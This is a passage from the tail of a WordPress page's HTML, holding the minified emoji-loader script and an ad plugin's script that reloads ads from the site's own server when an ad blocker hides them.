e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://roknonline.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
var ybhufgxv=function(t){"use strict";return{init:function(){0==ybhufgxv.ads_state()&&ybhufgxv.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".ybhufgxv-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://roknonline.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){ybhufgxv.init()});

</script>

</body>
</html>